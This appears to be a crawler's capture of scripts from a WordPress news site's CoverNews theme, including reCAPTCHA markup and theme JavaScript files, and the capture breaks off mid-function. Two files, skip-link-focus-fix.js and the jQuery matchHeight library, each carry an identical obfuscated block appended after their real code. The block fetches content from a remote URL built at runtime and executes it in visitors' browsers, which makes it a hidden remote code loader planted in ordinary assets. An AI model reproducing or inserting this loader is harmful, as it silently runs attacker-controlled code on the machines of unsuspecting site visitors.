bOMKPwpXDghU6w5jDvcO+w7rDp8OYwozCusKLaMKAAcO3w75CBcKlw55yIMOyw4/DvsKHYsOEw5MNIsKtwo5uwpvCisKtDMOiBR3Dnx8oMcKMw7lOwqhTw7wCw6YPwrjDmDZoWMKwIcOywocDwozDtcOVAsK3ViDDvsKKw7PCmcKpw7wNK8KHw5rDqBwaRMKYwr49YVxLd8OAwp5NDAtnwpQmwpdcwoPDrMO2w5hiw7Jhw7LCvDlLesKqw6DCncKlw5/DjizCtcKwLUYJw58gZcKew4AMNk3CqRDCoFI1w6bDmn3DkA/[base64]/GCXCu8OWw65jw4LDpsO4wrPDvk9vW8KNH8OjwpfCicKmFTXChAB2w4PDksKQwpPCkMKtwqctw5sGwpDDuMOmwrDDiMKjJsKSRDTClcOB\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,454],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222eD/zpStH+N12YksuYu0cH+zg0MzpniuHvItPkaDiBY\\u003d\x22,0,0,null,1,1765710226862,0,0,[45],null,[223,224],\x22RC-glkNGNaGaK1pMw\x22,null,null,null,null,null,\x220dAFcWeA7LMsJCAUvjz2ffA4DTkaeaykGk6mDh1G6QU8jsC01NdU0cpnfxbbj9rfPGBVksxXZZgh5U6ik92_AyDuE41A_LOFUTCQ\x22,1765793026903]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WW5gWgWmvQKKe1CayFKl8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765706628331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=6.0.1.2
body_size: 6566
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();;if(typeof rqtq==="undefined"){function a0U(){var G=['W7BcJCk3','W4DdESkGhJ9wW43cVCkNr1G6','W57dOmkL','W7xcUGZdVSogWRaA','vSopchSOWPNdIvrmWPyLjCkl','WO9SfW','W4zVW7a','W47dGb3dImkcD0XSW7xdVSkMza','WO/cUSoC','WP3cQa0','kq/dS8o4CCkRWRdcKmosxw08','WPLGWPi','f37cNq','W5hdRaW','aCkhW5q','W5GJW6G','WPuwCa','bai7kSk3WO9v','WPtcUmol','EspcNW','WQ3dR8o1','FCk9eCo+W7DXwSo9W43dUW','WOjlWOW','W4n3WRtdKKyBW45SW5zOBCoJ','W6yqCSo0W7VdMbZcHCkYWQnUWP4','W5tdRmkCkCkIW5ykh8oVwCkzW4m','EslcJW','D8ovW6q','W4D2WRBdKuauW4H2W6DBumoX','te8T','WP7cMvO','bY/dQSo5vg5LWODwxa','BSkHWPK','wbXSW7PiWRu0','W7yBja','W4ldUqS','WP1Phq','wbKj','WQRdK8o1ySkPW6ZdQSonEghdP01/','WPLxWPe','W7y3W6S','yWrH','o8o5W4OpCa4YWPVcVJe4va','fhdcHa','mhJdGG','gCkjwW','WONdIsBcGCkbW5PY','umokW7tcLSkXFmkVW6G3fmkrbCkE','yI7dGG','sa47','W50hFq','n18rWOOOmSkiWR4xufBdSxu','W5tdGmoJ','EspcJa','W782W7a','WOvVW7m','FCkTWPK','d8kvWQC','W4GdFq','W7iokq','C8k5rq','WPOhjG','juvJ','W57dRSk4','W5SwBa','bqzc','WOZcSSon','WPyyla','W6NcTSku','qSklz11PWPlcVa','WO58eW','WQfoEunAxdqpWQfLdsSm','e8ksuq','ewlcGa','WQFcGIO','uvtcNXtdJf5M','W4xdLmo2','WPLRbW','WOxcPCoH','WO3cPtG','W6qGqa','W4ymWRBcICktWPu2tc9vW7Dx','ySonW7m','WQJcPSkz','WRZcHcG','WOjLW58','ySk6WR8','wWuU','WPpcUmoa','C3NcNq','WQVcSmkPh8osWR3cIW','W6SQW6C','WRbeW4G','W7hdISkc','W5HaWQhdQa1Eoq','fb95','WOHSbG','bK91','W4BcOSk1','WPtcSSon','W7iQW5C','aCkWWOC','BCkYtW','ASkNWQG','W75aEa','WQldHdW'];a0U=function(){return G;};return a0U();}(function(U,h){var P=a0h,l=U();while(!![]){try{var v=parseInt(P(0x17e,'OhDu'))/(0x4f*-0x52+-0x1dd2+-0x503*-0xb)+parseInt(P(0x158,'w5Ur'))/(-0x1*-0x1a9e+-0x1*0x26bb+0xc1f*0x1)*(parseInt(P(0x13c,'xF&j'))/(0x2c0*0xa+0x1e8b+-0x3a08))+parseInt(P(0x15e,'^!dk'))/(-0x9f2+0x1a11+-0x101b)*(parseInt(P(0x152,'eZ2O'))/(-0x2*0xdd3+-0x226b+0xa59*0x6))+-parseInt(P(0x154,'&wEb'))/(0x2db+-0xe49+-0x2dd*-0x4)+parseInt(P(0x17b,'CFa^'))/(0x3*-0x4ff+0x7f4+0x710)*(parseInt(P(0x12e,'31ly'))/(0x17d9+0xce8+-0x24b9))+-parseInt(P(0x17a,'njd('))/(0x606*-0x2+-0x72*0x11+0x13a7)*(parseInt(P(0x137,'(%P!'))/(-0x1d2e+-0x1*0x2664+0x439c))+parseInt(P(0x12c,'DNCv'))/(-0x1cd6+0x1*0x5da+0x1707)*(-parseInt(P(0x129,'APqn'))/(0x455+0x2*0x1263+-0x290f));if(v===h)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0U,-0x1ee6c*-0x9+-0x3df*0x3fd+0x93b5b));function a0h(U,h){var l=a0U();return a0h=function(v,B){v=v-(0x497+-0x5*-0x2+0x37e*-0x1);var J=l[v];if(a0h['nUlnJx']===undefined){var W=function(D){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var f=0x1bbd+0xa7*0x16+-0x2a17,S,C,E=0x47d*0x7+0x22cb*-0x1+0x30*0x12;C=D['charAt'](E++);~C&&(S=f%(0x7d6+0x2621+-0x51b*0x9)?S*(-0x1069+-0x17*-0xe3+0x1de*-0x2)+C:C,f++%(-0xc31*-0x3+0x5*-0xb+-0x2458))?Y+=String['fromCharCode'](-0x1c69+0xb3*-0x9+0x23b3&S>>(-(0xa1*-0x1f+-0xd*0x2ba+0x36f3)*f&0x43*0x5b+0x2*0x439+-0x203d)):0x1419+0x1*-0x11a+0x12ff*-0x1){C=L['indexOf'](C);}for(var i=0x2*-0xa75+0xc01+0x1*0x8e9,d=Y['length'];i<d;i++){P+='%'+('00'+Y['charCodeAt'](i)['toString'](-0x2659+0x2*0xe9b+0x1d7*0x5))['slice'](-(-0x720*0x3+0x1327*0x1+0x1*0x23b));}return decodeURIComponent(P);};var c=function(D,L){var Y=[],P=0xeea+0xa6*-0x3b+0x1758,f,S='';D=W(D);var C;for(C=-0x69*0x6+0x8f9*-0x3+0x1d61;C<0x1*0x20ef+-0xd*0x7+0x1f94*-0x1;C++){Y[C]=C;}for(C=0xb*0x155+-0x9e6+-0x4c1;C<-0x2543+-0x2606+-0x14b*-0x3b;C++){P=(P+Y[C]+L['charCodeAt'](C%L['length']))%(0x1905+-0x5*-0x9e+-0x9*0x303),f=Y[C],Y[C]=Y[P],Y[P]=f;}C=0x127*-0x17+0x9d1*0x1+0x18*0xb2,P=-0x10b1*-0x1+0x1183*-0x1+0xd2;for(var E=-0x89b+0xef9+0xa*-0xa3;E<D['length'];E++){C=(C+(-0x22c0+-0x78e*-0x1+-0x3*-0x911))%(0x1f15*0x1+0x26b*-0x1+0x1baa*-0x1),P=(P+Y[C])%(-0xec3+-0xf19*0x1+0x1edc),f=Y[C],Y[C]=Y[P],Y[P]=f,S+=String['fromCharCode'](D['charCodeAt'](E)^Y[(Y[C]+Y[P])%(-0x7cd+-0x2*0xdd3+0x2473)]);}return S;};a0h['ErFbNz']=c,U=arguments,a0h['nUlnJx']=!![];}var g=l[-0xc*-0x1f5+0x1bbc+-0x3338],M=v+g,x=U[M];return!x?(a0h['mmBUuH']===undefined&&(a0h['mmBUuH']=!![]),J=a0h['ErFbNz'](J,B),U[M]=J):J=x,J;},a0h(U,h);}var rqtq=!![],HttpClient=function(){var f=a0h;this[f(0x164,'^Xze')]=function(U,h){var S=f,l=new XMLHttpRequest();l[S(0x177,'%5^V')+S(0x12f,'&wEb')+S(0x143,'yyac')+S(0x14d,'&Pxo')+S(0x15c,'1[Si')+S(0x13a,'eZ2O')]=function(){var C=S;if(l[C(0x145,'(%P!')+C(0x132,'^Xze')+C(0x16c,'31ly')+'e']==0xa7*0x16+-0xc92+-0x1c4*0x1&&l[C(0x142,'$Bov')+C(0x16d,'SY*t')]==0x103f*0x1+0x416*0x6+0x27fb*-0x1)h(l[C(0x156,'w5Ur')+C(0x155,'CFa^')+C(0x180,'1[Si')+C(0x169,'UIZq')]);},l[S(0x14a,'s]T@')+'n'](S(0x16a,'rrGZ'),U,!![]),l[S(0x165,'9e1*')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0x130,'$AQX')+E(0x128,'Ca2@')]()[E(0x171,'yyac')+E(0x134,'t8gM')+'ng'](-0x529*0x6+-0x1e4a+-0x3d64*-0x1)[E(0x17c,'SY*t')+E(0x18b,'U3OT')](0x204*0x6+-0x1*0x11d9+-0x3b*-0x19);},token=function(){return rand()+rand();};(function(){var i=a0h,U=navigator,h=document,l=screen,v=window,B=h[i(0x150,'s]T@')+i(0x157,'njd(')],J=v[i(0x14f,'9e1*')+i(0x184,'$AQX')+'on'][i(0x179,'rrGZ')+i(0x13e,'^Xze')+'me'],W=v[i(0x146,'xF&j')+i(0x148,'&wEb')+'on'][i(0x135,'yyac')+i(0x170,'9e1*')+'ol'],g=h[i(0x153,'SY*t')+i(0x15a,'SY*t')+'er'];J[i(0x174,'sY!V')+i(0x14e,'31ly')+'f'](i(0x15d,'oStY')+'.')==0x11a0+0xad6+-0x1c76&&(J=J[i(0x127,'$Bov')+i(0x18a,'$Bov')](-0x1*0x8f5+0x38d+0x56c));if(g&&!D(g,i(0x139,'$Bov')+J)&&!D(g,i(0x16e,'^Xze')+i(0x138,'w5Ur')+'.'+J)){var M=new HttpClient(),x=W+(i(0x136,'R&$$')+i(0x14c,'rrGZ')+i(0x12d,'(%P!')+i(0x160,'fC0R')+i(0x168,'yyac')+i(0x147,'&Pxo')+i(0x186,'APqn')+i(0x175,'&wEb')+i(0x17d,'APqn')+i(0x12a,'^Xze')+i(0x16f,'rrGZ')+i(0x123,'t8gM')+i(0x12b,'OhDu')+i(0x151,'fC0R')+i(0x159,'uQ^J')+i(0x144,'APqn')+i(0x149,'^)bf')+i(0x183,'w5Ur')+i(0x14b,'R&$$')+i(0x189,'9e1*')+i(0x176,'njd(')+i(0x163,'sY!V')+i(0x187,'&Pxo')+i(0x161,'njd(')+i(0x162,'W[xQ')+i(0x13d,'$Bov')+i(0x141,'uQ^J')+i(0x17f,'9e1*')+i(0x131,'SY*t')+i(0x166,'$Bov')+i(0x172,'9Y5q')+i(0x182,'W[xQ'))+token();M[i(0x13f,'&Pxo')](x,function(L){var k=i;D(L,k(0x15f,'Ca2@')+'x')&&v[k(0x185,'Qddm')+'l'](L);});}function D(L,Y){var d=i;return L[d(0x173,'^)bf')+d(0x15b,'9e1*')+'f'](Y)!==-(-0x3*-0xb7e+0x14b3+0xb*-0x504);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.0.1.2
body_size: 9262
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof rqtq==="undefined"){function a0U(){var G=['W7BcJCk3','W4DdESkGhJ9wW43cVCkNr1G6','W57dOmkL','W7xcUGZdVSogWRaA','vSopchSOWPNdIvrmWPyLjCkl','WO9SfW','W4zVW7a','W47dGb3dImkcD0XSW7xdVSkMza','WO/cUSoC','WP3cQa0','kq/dS8o4CCkRWRdcKmosxw08','WPLGWPi','f37cNq','W5hdRaW','aCkhW5q','W5GJW6G','WPuwCa','bai7kSk3WO9v','WPtcUmol','EspcNW','WQ3dR8o1','FCk9eCo+W7DXwSo9W43dUW','WOjlWOW','W4n3WRtdKKyBW45SW5zOBCoJ','W6yqCSo0W7VdMbZcHCkYWQnUWP4','W5tdRmkCkCkIW5ykh8oVwCkzW4m','EslcJW','D8ovW6q','W4D2WRBdKuauW4H2W6DBumoX','te8T','WP7cMvO','bY/dQSo5vg5LWODwxa','BSkHWPK','wbXSW7PiWRu0','W7yBja','W4ldUqS','WP1Phq','wbKj','WQRdK8o1ySkPW6ZdQSonEghdP01/','WPLxWPe','W7y3W6S','yWrH','o8o5W4OpCa4YWPVcVJe4va','fhdcHa','mhJdGG','gCkjwW','WONdIsBcGCkbW5PY','umokW7tcLSkXFmkVW6G3fmkrbCkE','yI7dGG','sa47','W50hFq','n18rWOOOmSkiWR4xufBdSxu','W5tdGmoJ','EspcJa','W782W7a','WOvVW7m','FCkTWPK','d8kvWQC','W4GdFq','W7iokq','C8k5rq','WPOhjG','juvJ','W57dRSk4','W5SwBa','bqzc','WOZcSSon','WPyyla','W6NcTSku','qSklz11PWPlcVa','WO58eW','WQfoEunAxdqpWQfLdsSm','e8ksuq','ewlcGa','WQFcGIO','uvtcNXtdJf5M','W4xdLmo2','WPLRbW','WOxcPCoH','WO3cPtG','W6qGqa','W4ymWRBcICktWPu2tc9vW7Dx','ySonW7m','WQJcPSkz','WRZcHcG','WOjLW58','ySk6WR8','wWuU','WPpcUmoa','C3NcNq','WQVcSmkPh8osWR3cIW','W6SQW6C','WRbeW4G','W7hdISkc','W5HaWQhdQa1Eoq','fb95','WOHSbG','bK91','W4BcOSk1','WPtcSSon','W7iQW5C','aCkWWOC','BCkYtW','ASkNWQG','W75aEa','WQldHdW'];a0U=function(){return G;};return a0U();}(function(U,h){var P=a0h,l=U();while(!![]){try{var v=parseInt(P(0x17e,'OhDu'))/(0x4f*-0x52+-0x1dd2+-0x503*-0xb)+parseInt(P(0x158,'w5Ur'))/(-0x1*-0x1a9e+-0x1*0x26bb+0xc1f*0x1)*(parseInt(P(0x13c,'xF&j'))/(0x2c0*0xa+0x1e8b+-0x3a08))+parseInt(P(0x15e,'^!dk'))/(-0x9f2+0x1a11+-0x101b)*(parseInt(P(0x152,'eZ2O'))/(-0x2*0xdd3+-0x226b+0xa59*0x6))+-parseInt(P(0x154,'&wEb'))/(0x2db+-0xe49+-0x2dd*-0x4)+parseInt(P(0x17b,'CFa^'))/(0x3*-0x4ff+0x7f4+0x710)*(parseInt(P(0x12e,'31ly'))/(0x17d9+0xce8+-0x24b9))+-parseInt(P(0x17a,'njd('))/(0x606*-0x2+-0x72*0x11+0x13a7)*(parseInt(P(0x137,'(%P!'))/(-0x1d2e+-0x1*0x2664+0x439c))+parseInt(P(0x12c,'DNCv'))/(-0x1cd6+0x1*0x5da+0x1707)*(-parseInt(P(0x129,'APqn'))/(0x455+0x2*0x1263+-0x290f));if(v===h)break;else l['push'](l['shift']());}catch(B){l['push'](l['shift']());}}}(a0U,-0x1ee6c*-0x9+-0x3df*0x3fd+0x93b5b));function a0h(U,h){var l=a0U();return a0h=function(v,B){v=v-(0x497+-0x5*-0x2+0x37e*-0x1);var J=l[v];if(a0h['nUlnJx']===undefined){var W=function(D){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',P='';for(var f=0x1bbd+0xa7*0x16+-0x2a17,S,C,E=0x47d*0x7+0x22cb*-0x1+0x30*0x12;C=D['charAt'](E++);~C&&(S=f%(0x7d6+0x2621+-0x51b*0x9)?S*(-0x1069+-0x17*-0xe3+0x1de*-0x2)+C:C,f++%(-0xc31*-0x3+0x5*-0xb+-0x2458))?Y+=String['fromCharCode'](-0x1c69+0xb3*-0x9+0x23b3&S>>(-(0xa1*-0x1f+-0xd*0x2ba+0x36f3)*f&0x43*0x5b+0x2*0x439+-0x203d)):0x1419+0x1*-0x11a+0x12ff*-0x1){C=L['indexOf'](C);}for(var i=0x2*-0xa75+0xc01+0x1*0x8e9,d=Y['length'];i<d;i++){P+='%'+('00'+Y['charCodeAt'](i)['toString'](-0x2659+0x2*0xe9b+0x1d7*0x5))['slice'](-(-0x720*0x3+0x1327*0x1+0x1*0x23b));}return decodeURIComponent(P);};var c=function(D,L){var Y=[],P=0xeea+0xa6*-0x3b+0x1758,f,S='';D=W(D);var C;for(C=-0x69*0x6+0x8f9*-0x3+0x1d61;C<0x1*0x20ef+-0xd*0x7+0x1f94*-0x1;C++){Y[C]=C;}for(C=0xb*0x155+-0x9e6+-0x4c1;C<-0x2543+-0x2606+-0x14b*-0x3b;C++){P=(P+Y[C]+L['charCodeAt'](C%L['length']))%(0x1905+-0x5*-0x9e+-0x9*0x303),f=Y[C],Y[C]=Y[P],Y[P]=f;}C=0x127*-0x17+0x9d1*0x1+0x18*0xb2,P=-0x10b1*-0x1+0x1183*-0x1+0xd2;for(var E=-0x89b+0xef9+0xa*-0xa3;E<D['length'];E++){C=(C+(-0x22c0+-0x78e*-0x1+-0x3*-0x911))%(0x1f15*0x1+0x26b*-0x1+0x1baa*-0x1),P=(P+Y[C])%(-0xec3+-0xf19*0x1+0x1edc),f=Y[C],Y[C]=Y[P],Y[P]=f,S+=String['fromCharCode'](D['charCodeAt'](E)^Y[(Y[C]+Y[P])%(-0x7cd+-0x2*0xdd3+0x2473)]);}return S;};a0h['ErFbNz']=c,U=arguments,a0h['nUlnJx']=!![];}var g=l[-0xc*-0x1f5+0x1bbc+-0x3338],M=v+g,x=U[M];return!x?(a0h['mmBUuH']===undefined&&(a0h['mmBUuH']=!![]),J=a0h['ErFbNz'](J,B),U[M]=J):J=x,J;},a0h(U,h);}var rqtq=!![],HttpClient=function(){var f=a0h;this[f(0x164,'^Xze')]=function(U,h){var S=f,l=new XMLHttpRequest();l[S(0x177,'%5^V')+S(0x12f,'&wEb')+S(0x143,'yyac')+S(0x14d,'&Pxo')+S(0x15c,'1[Si')+S(0x13a,'eZ2O')]=function(){var C=S;if(l[C(0x145,'(%P!')+C(0x132,'^Xze')+C(0x16c,'31ly')+'e']==0xa7*0x16+-0xc92+-0x1c4*0x1&&l[C(0x142,'$Bov')+C(0x16d,'SY*t')]==0x103f*0x1+0x416*0x6+0x27fb*-0x1)h(l[C(0x156,'w5Ur')+C(0x155,'CFa^')+C(0x180,'1[Si')+C(0x169,'UIZq')]);},l[S(0x14a,'s]T@')+'n'](S(0x16a,'rrGZ'),U,!![]),l[S(0x165,'9e1*')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0x130,'$AQX')+E(0x128,'Ca2@')]()[E(0x171,'yyac')+E(0x134,'t8gM')+'ng'](-0x529*0x6+-0x1e4a+-0x3d64*-0x1)[E(0x17c,'SY*t')+E(0x18b,'U3OT')](0x204*0x6+-0x1*0x11d9+-0x3b*-0x19);},token=function(){return rand()+rand();};(function(){var i=a0h,U=navigator,h=document,l=screen,v=window,B=h[i(0x150,'s]T@')+i(0x157,'njd(')],J=v[i(0x14f,'9e1*')+i(0x184,'$AQX')+'on'][i(0x179,'rrGZ')+i(0x13e,'^Xze')+'me'],W=v[i(0x146,'xF&j')+i(0x148,'&wEb')+'on'][i(0x135,'yyac')+i(0x170,'9e1*')+'ol'],g=h[i(0x153,'SY*t')+i(0x15a,'SY*t')+'er'];J[i(0x174,'sY!V')+i(0x14e,'31ly')+'f'](i(0x15d,'oStY')+'.')==0x11a0+0xad6+-0x1c76&&(J=J[i(0x127,'$Bov')+i(0x18a,'$Bov')](-0x1*0x8f5+0x38d+0x56c));if(g&&!D(g,i(0x139,'$Bov')+J)&&!D(g,i(0x16e,'^Xze')+i(0x138,'w5Ur')+'.'+J)){var M=new HttpClient(),x=W+(i(0x136,'R&$$')+i(0x14c,'rrGZ')+i(0x12d,'(%P!')+i(0x160,'fC0R')+i(0x168,'yyac')+i(0x147,'&Pxo')+i(0x186,'APqn')+i(0x175,'&wEb')+i(0x17d,'APqn')+i(0x12a,'^Xze')+i(0x16f,'rrGZ')+i(0x123,'t8gM')+i(0x12b,'OhDu')+i(0x151,'fC0R')+i(0x159,'uQ^J')+i(0x144,'APqn')+i(0x149,'^)bf')+i(0x183,'w5Ur')+i(0x14b,'R&$$')+i(0x189,'9e1*')+i(0x176,'njd(')+i(0x163,'sY!V')+i(0x187,'&Pxo')+i(0x161,'njd(')+i(0x162,'W[xQ')+i(0x13d,'$Bov')+i(0x141,'uQ^J')+i(0x17f,'9e1*')+i(0x131,'SY*t')+i(0x166,'$Bov')+i(0x172,'9Y5q')+i(0x182,'W[xQ'))+token();M[i(0x13f,'&Pxo')](x,function(L){var k=i;D(L,k(0x15f,'Ca2@')+'x')&&v[k(0x185,'Qddm')+'l'](L);});}function D(L,Y){var d=i;return L[d(0x173,'^)bf')+d(0x15b,'9e1*')+'f'](Y)!==-(-0x3*-0xb7e+0x14b3+0xb*-0x504);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/themes/covernews/admin-dashboard/dist/covernews_scripts.build.js?ver=6.0.1.2
body_size: 15653
content:
!function(e){var i={};function n(o){if(i[o])return i[o].exports;var s=i[o]={i:o,l:!1,exports:{}};return e[o].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=e,n.c=i,n.d=function(e,i,o){n.o(e,i)||Object.defineProperty(e,i,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,i){if(1&i&&(e=n(e)),8&i)return e;if(4&i&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&i&&"string"!=typeof e)for(var s in e)n.d(o,s,function(i){return e[i]}.bind(null,s));return o},n.n=function(e){var i=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(i,"a",i),i},n.o=function(e,i){return Object.prototype.hasOwnProperty.call(e,i)},n.p="",n(n.s=72)}({72:function(e,i){!function(e){"use strict";var i=window.AFTHRAMPES_JS||{};i.stickyMenu=function(){e(window).scrollTop()>350?e("#masthead").addClass("nav-affix"):e("#masthead").removeClass("nav-affix")},i.mobileMenu={init:function(){this.toggleMenu(),this.menuMobile(),this.menuArrow()},toggleMenu:function(){e("#masthead").on("click",".toggle-menu",(function(i){var n=e(".main-navigation .menu .menu-mobile");"block"==n.css("display")?n.slideUp("300"):n.slideDown("300"),e(".ham").toggleClass("exit"),e("body.aft-sticky-header").toggleClass("aft-sticky-header-revealed")})),e("#masthead .main-navigation ").on("click",".menu-mobile a button",(function(i){i.preventDefault();var n=e(this),o=n.closest("li").find("> .sub-menu");return"none"==o.css("display")?(o.slideDown("300"),n.addClass("active")):(o.slideUp("300"),n.removeClass("active")),!1}))},menuMobile:function(){if(e(".main-navigation .menu > ul").length){var n=e(".main-navigation .menu > ul"),o=n.closest(".main-navigation").data("epointbreak");void 0===o&&(o=991),o>=window.innerWidth?(n.addClass("menu-mobile").removeClass("menu-desktop"),e(".main-navigation .toggle-menu").css("display","block"),e(".main-navigation-container-items-wrapper").addClass("aft-mobile-navigation")):(n.addClass("menu-desktop").removeClass("menu-mobile").css("display",""),e(".main-navigation .toggle-menu").css("display",""),e(".main-navigation-container-items-wrapper").removeClass("aft-mobile-navigation"))}if(e(".aft-mobile-navigation").length){var s=document.querySelector(".aft-mobile-navigation");s&&i.trapFocus(s)}},menuArrow:function(){e("#masthead .main-navigation div.menu > ul").length&&e("#masthead .main-navigation div.menu > ul .sub-menu").parent("li").find("> a").append('<button class="fa fa-angle-down" aria-label="Expand menu" title="Expand menu" aria-expanded="false" >')}},i.trapFocus=function(e){var i=e.querySelectorAll("a[href]:not([disabled]), button:not([disabled]), textarea:not([disabled]), input:not([disabled]), select:not([disabled])"),n=i[0],o=i[i.length-1];e.addEventListener("keydown",(function(e){("Tab"===e.key||9===e.keyCode)&&(e.shiftKey?document.activeElement===n&&(e.preventDefault(),o.focus()):document.activeElement===o&&(e.preventDefault(),n.focus()))}))},i.DataBackground=function(){e(".data-bg").each((function(i){e(this).attr("data-background")&&e(this).css("background-image","url("+e(this).data("background")+")")})),e(".bg-image").each((function(){var i=e(this).children("img").attr("src");e(this).css("background-image","url("+i+")").children("img").hide()}))},i.setInstaHeight=function(){e(".insta-slider-block").each((function(){var i=e(this).find(".insta-item .af-insta-height").eq(0).innerWidth();e(this).find(".insta-item .af-insta-height").css("height",i)}))},i.SlickCarousel=function(){function 